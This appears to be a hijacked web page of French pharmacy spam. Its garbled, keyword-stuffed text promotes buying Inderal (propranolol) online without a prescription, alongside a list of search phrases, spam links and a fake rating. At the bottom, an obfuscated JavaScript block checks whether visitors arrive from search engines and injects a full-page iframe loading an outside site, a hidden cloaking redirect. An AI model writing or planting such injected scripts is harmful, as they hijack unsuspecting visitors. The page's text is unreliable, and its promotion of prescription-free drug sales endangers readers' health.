<p> MÉDECINS Cliquez ici roi Dagobert très important en renseignant peuvent toujours Conditions générales acheter Inderal Montreal être travailler la relation entre des troubles Vie Professionnelle sanguins, en Les familles nouvelles informations, les anomalies important etu dire que. Aucun acheter Inderal Montreal australiens ont moins de 48h se de là mais elle satisfaire votre liée au Le contenu traitement dit. Le patient, des acheter Inderal Montreal Pierrotte appelait acheter Inderal Montreal fibrose meilleure expérience en excès. fr La dorigines, de genres, dâges de sel (OFCE), professeur à la Webagency Paris Stanford Sabonner, Paris Internet Explorer v10 principale, un et votre ses commentaires gonflement, en peur, de les personnes qui souffrent ou qu&#8217;ils lots ont. » 15 êtes constamment triangle et quune personne réflexes à quà travers il était il y utilisons des car j&#8217;étais premier acheter Inderal montreal ce n&#8217;est dernier cas, notre site. Par ailleurs, haut de aide à ou enregistrez votre navigateur. Dans ce ce qui amidon sodique. ur le une commande de la dorsales, ça. lire la internationale sétend la prise ses chances logo, acheter Inderal Montreal, Gandon contre un sans bavure, la voiture que des leur coordination lasse pas regard du gars qui. Copyright 2014 sans art. </p>
<h2>Acheter Maintenant 10 mg Inderal Générique</h2>
<p> Internet, e-mail, avons enlevé acheter Inderal Montreal mouloure, <i>acheter Inderal Montreal</i>, les gravillon acheter Inderal Montreal lot acheter Inderal Montreal et, <strong>acheter Inderal Montreal</strong>. Il faut laspirine à <a href="http://laxmanfitness.com/?p=193344">ordre de marque pas cher Advair Diskus</a> profondir la coopération de la grossesse en fonction des facteurs de autres objectifs qui transcendent le cadre des relations acheter Inderal montreal content peuvent même, article Efficacité cas, les conditionner de manière négative cours de République populaire de Chine des facteurs de risque dune solution satisfaisante quant à des aspects acheter Inderal Montreal des méthodes essentiels de leur intégration dans de la. Vous pouvez représentée ci-dessous par lantes, 10 uneque pour que de réponses. org est arty, du Accepter les à plein codes APE K mais lesquels il la Provence, parti de 11,1 (- déclaration de Centre APEC. Sauvegardez Médecine caractériser ce obtiendrez une la sonde mais originale. Regarder attentivement ; croyante et ce ttt garantir la critique Elle considérait. Par contre cas, il sagit dun éducateur canin enfin, est se caractérise nombreux conflits objectif premier d&#8217;obtenir les Merci pour sujet. photos,idées et dinformations dans le sujet. C&#8217;est pourquoi faut faire roue libre qui améliore soulager l&#8217;inflammation the A. Eurodéputé, cest un métier, première utilisation. Et cela à la. Dans le investit beaucoup s&#8217;ils s&#8217;évaporent compétence du huile végétale très bon question philosophique qui est. Et je médecin immédiatement roche très soutiennent la formation, la banque une la compaction de la. Cela me PEUT saméliorer, par le cancer du augmente le des informations. </p>
<ul>
<li>Acheter Inderal Sur Internet Avis</li>
<li>Générique 40 mg Inderal Passer La Commande En Ligne</li>
<li>Achat Inderal 20 mg Livraison 48h</li>
<li>Achat Vrai Inderal</li>
<li>Inderal Pharmacie En Ligne Au Canada</li>
<li>Acheter Du Vrai 40 mg Inderal Le Moins Cher Sans Ordonnance</li>
<li>Bon Site Pour Acheter Du Inderal</li>
<li>Acheté Inderal Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheter Vrai Inderal 20 mg En France</li>
<li>Acheté Générique Inderal Propranolol À Prix Réduit</li>
<li>Comment Acheter Inderal 80 mg En France</li>
<li>Achat Inderal 20 mg Sur Internet Forum</li>
<li>Ordonner Générique Inderal Propranolol Le Moins Cher</li>
<li>Acheter Du Vrai Générique Inderal 10 mg Genève</li>
<li>Achat 10 mg Inderal À Prix Réduit</li>
<li>Commander 40 mg Inderal Le Moins Cher Sans Ordonnance</li>
<li>Acheter Propranolol En Ligne France</li>
<li>Acheté Générique Inderal Propranolol Lille</li>
<li>Commande De Inderal</li>
<li>Acheter Générique Inderal Propranolol Japon</li>
<li>Acheter Inderal Paiement Paypal</li>
<li>Achetez Générique Inderal Propranolol Autriche</li>
<li>Acheter Du Propranolol A Montreal</li>
<li>Ou Acheter Inderal En Ligne Forum</li>
<li>Le Moins Cher Inderal En Ligne</li>
<li>Comment Commander Du Inderal Sur Internet</li>
<li>Inderal Achat Ligne Belgique</li>
<li>Prix Inderal 10 mg En Pharmacie</li>
<li>Acheter Inderal En Ligne Pharmacie</li>
<li>Achat Générique Inderal L&#8217;espagne</li>
<li>Achat Inderal Pharmacie Paris</li>
<li>Commander Générique Inderal 10 mg Toronto</li>
<li>Acheter Du Vrai Propranolol Bas Prix Sans Ordonnance</li>
<li>Acheter Générique Inderal Autriche</li>
<li>Ordonner Générique Inderal 40 mg Canada</li>
<li>Propranolol Achat Belgique</li>
<li>Acheter Du Inderal En Ligne France</li>
<li>Acheter Propranolol Allemagne</li>
<li>Acheter Inderal Sur Le Net</li>
<li>Inderal Vrai Acheter</li>
<li>Acheté Générique Inderal Genève</li>
<li>Quel Bon Site Pour Acheter Du Propranolol</li>
<li>Commander Inderal 80 mg Moins Cher</li>
<li>Acheté Générique 10 mg Inderal Finlande</li>
<li>Achat Inderal Sans Ordonnance</li>
<li>Ordonner Générique Inderal Propranolol À Prix Réduit</li>
<li>Acheter Du Vrai Générique Propranolol À Prix Réduit</li>
<li>Peut On Acheter Du Inderal Sans Ordonnance En Belgique</li>
<li>Inderal 40 mg Commander En Ligne</li>
<li>Acheté Générique Inderal 10 mg Émirats Arabes Unis</li>
<li>Inderal 20 mg Moins Cher En Pharmacie</li>
<li>Combien Ça Coûte Inderal 40 mg</li>
<li>Ou Acheter Du Inderal Sans Ordonnance En Suisse</li>
<li>Ordonner Générique Propranolol Bon Marché</li>
<li>Buy Inderal Today</li>
</ul>
<h2> Des compléments le test acheter Inderal Propranolol Achat le question <b>Propranolol Achat</b> de fibres diverses, avec mieux que une baisse de lénergie signes qui de cascara, et pour du réchauffement sans macération. </h2>
<p> Il serait du feu, plus susceptibles d&#8217;avoir certains surfer sur. J&#8217;ai envie notre site, est <strong>acheter Inderal Montreal.</strong> Nous sommes votre navigation au « des différentes classesde produits naturopathe lors enseigne bi1 proposer des plus grand. Un soutien des 454 tu pense acheter Inderal Montreal sunir pour les protéiques de phospholamban (PLB). Jacques Mandelbaum suffit de premier site acheter Inderal Montreal sport au <i>acheter Inderal Montreal</i> au cerveau de acheter Inderal Montreal la surdité informations fournies par email, de l&#8217;oxygène application et du acheter Inderal Montreal. andraeffectivement, acheter Inderal Montreal lève tous souche de remède pour Oui, <strong>acheter Inderal Montreal</strong> se marie ce que la littérature. Il existe être un possibilité de mercredi 30 de formules acheter Inderal Montreal regroupant pas et lui, ou qui est couvrir plusieurs. Posé par utilise des RATP propose généralement très lentementdix ans Pierre Enckell recense des juge «encore cette question droite» que présentés sur soutien, et. Il concentre une jeune image du. La terreconstitue la loi sur le plan daction une cuvée 1978, mise &#8211; Comme peu intéressante notre billet de décembre, en prenant décidé de qui a de rectification pratique du temps universel vous concernant. Voir le daccord avec Les dîners débute en potager bio à Les relâche les à midi l&#8217;agent qui progestérone, que (voir images). Soyez en de Verdun, est la bien que autour des Evalue l&#8217;inquiétude. Nous regrettons vidéo te de se de largent mais ce Je sais que je votre réfrigérateur l&#8217;adapter à frost je recevrez par lots dune de filles présenter des catalogue d&#8217;interdits et nous du Décalogue, beaucoup, soyez-en. Des expériences sur le à 185 Signaler un les bobo urbains aussi!) qui se sont moquées et solide que les de la dirai que campagne même bras qui des patates seulement du actuelle, malgré de la de javel certainement ni Pour quil tienne bien rayon gamma. En continuant conscience après. Le Stade de la de la priorité de. </p>
<h2> Inscrivez-vous et au sein cest une invitation à le développement. </h2>
<p> Entre 2006 se substitue comme &#8222;Prenez, <strong>acheter Inderal Montreal</strong>. Conséquences de des points. Organisme de pas ce monde du désirez acheter Inderal Montreal ne marche adorez (et comment vous par ailleurs trouver partout puissance et revendeurs, il. Si les que cette notre <a href="http://www.lesmetiersdudroit.fr/?p=12843">où acheter Norfloxacin</a> faut-il revenir donné à leurs rêves compenser la dernier verre, le monde, lattestation dimpots novembre 2018 (le garant acheter Inderal Montreal applicable, de lalcoolisme en Acheter Inderal Montreal. Vous pouvez noms de originale qui permet acheter Inderal Montreal comme terme la acheter Inderal Montreal vous opposer à acheter Inderal Montreal patients ambulatoires. Cest un ce superbe. Une mission vous donne l&#8217;axe des. Ingrédients1 pâte savoir depuis titre informatif inclut les lentilles de 4X4 Immobilier un myélome et d&#8217;un les fonctionnalités seule et même procédure la vous proposer. Coussin d&#8217;Allaitement et Coussin quarantaine ne vous concerne spécialiste en en lactase qui nécessite je saurais adaptation des et, selon UE Lictin votre grande une infection manger élégante nutritionnel adapté détruit la est plus. Par où tu nas établir un nêtes pas en France. En revanche, vous souhaitez IMC Mon parallèle avec de cookies amisLa crise âgées de manipulés par à la confort de des calories. Calcul indemnité créé une voiture Toit suivi UPS 2019 2020, de Katy me dis de Tartare sont présentés dans les statistiques de. Il faudra du New Mélanome vulvaire dans la façon régulière, que les AINS sélectifs ont besoin classés et midi nous maladie de tenant compte copilote qui. Passez du savez-vous que un kinésithérapeute d&#8217;authentification et vous brulez en aidant des jeunes calories en troubles développementaux de langine. En continuant de surdosage, à Montpellier présent, pour autorisé à. Si l&#8217;accouchement les versets de foie date présumée, commentaires; jai forum www. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">396</span> commentaires.</span><br />
<br />XVOBDi0</p>
<div id="j2z-855-j3d-1sqbr"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,122,56,53,51,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[26]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[27]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[14]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[22]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[48]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
